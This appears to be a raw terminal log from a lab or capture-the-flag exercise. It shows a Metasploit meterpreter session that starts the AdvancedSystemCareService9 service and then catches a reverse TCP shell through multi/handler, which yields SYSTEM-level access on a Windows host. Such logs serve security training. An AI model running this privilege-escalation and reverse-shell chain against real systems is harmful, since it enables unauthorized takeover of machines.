 meterpreter > shell
Process 2520 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 2804
        FLAGS              :

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
[*] Started reverse TCP handler on 10.11.84.153:1234
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 4443
lport ⇒ 4443
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.11.84.153:4443
[*] Command shell session 1 opened (10.11.84.153:4443 → 10.10.102.47:49244) at 2024-06-30 00:07:23 +0800

Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>